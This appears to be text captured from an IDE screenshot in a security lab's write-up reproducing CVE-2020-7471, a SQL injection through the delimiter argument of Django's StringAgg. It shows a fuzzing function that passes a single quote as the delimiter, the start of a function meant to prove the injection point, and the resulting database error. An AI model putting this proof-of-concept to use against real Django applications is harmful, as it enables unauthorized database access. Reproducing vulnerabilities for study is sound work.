 urls.py
wsgi.py
vul_app
migrations
__init__.py
admin.py
apps.py
models.py
tests.py
views.py
CVE-2020-7471.py
manage.py
README.md
External Libraries
Scratches and Consoles
25
26 def query():
27 # FUZZ delimiter
28 error_c = []
29 other_error_c = []
30 # for c in "!@#$%^&*()_+=-|\\\"':;?/>.<,{}[]":
31 for c in "'":
32 results = Info.objects.all().values('gender').annotate(mydefinedname=StringAgg('name',delimiter=c))
33 print(results)
34 # try:
35 # for e in results:
36 # pass
37 # except IndexError:
38 # error_c.append(c)
39 # except:
40 # other_error_c.append(c)
41 # print(error_c)
42 # print(other_error_c)
43
44 def query_with_evil():
45 '''
46 注入点证明
47 分别设置delimiter为 单引号 二个单引号 二个双引号
query()
Run: CVE-2020-7471
return executor(sql, params, many, context)
File "D:\Program Files\Python\Python36\lib\site-packages\django\db\backends\utils.py", line 86, in _execute
return self.cursor.execute(sql, params)
File "D:\Program Files\Python\Python36\lib\site-packages\django\db\utils.py", line 90, in __exit__
raise dj_exc_value.with_traceback(traceback) from exc_value
File "D:\Program Files\Python\Python36\lib\site-packages\django\db\backends\utils.py", line 86, in _execute
return self.cursor.execute(sql, params)
django.db.utils.ProgrammingError: unterminated quoted string at or near "''') AS "mydefinedname" FROM "vul_app_info"
LINE 1: ...info"."gender", STRING_AGG("vul_app_info"."name", ''') AS "m...
^
Ms08067安全实验室